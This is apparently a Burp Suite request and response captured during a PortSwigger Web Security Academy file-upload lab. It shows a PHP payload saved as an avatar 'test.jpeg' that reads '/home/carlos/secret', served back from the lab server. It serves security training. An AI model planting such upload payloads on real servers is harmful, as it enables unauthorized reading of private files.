 Request
Pretty Raw Hex
1 GET /files/avatars/test.jpeg HTTP/2
2 Host: 0a3100d4043a4046826847f300be0038.web-security-academy.net
3 Cookie: session=f6qri3EWf3Y7urHLfuOFttzQFZSgSuq2
4 Content-Length: 2
5
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 19 Jan 2024 07:43:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Fri, 19 Jan 2024 07:41:40 GMT
5 Etag: "38-60f479c5d4b1f"
6 Accept-Ranges: bytes
7 Content-Type: image/jpeg
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 56
10
11 <?php echo file_get_contents('/home/carlos/secret'); ?>
12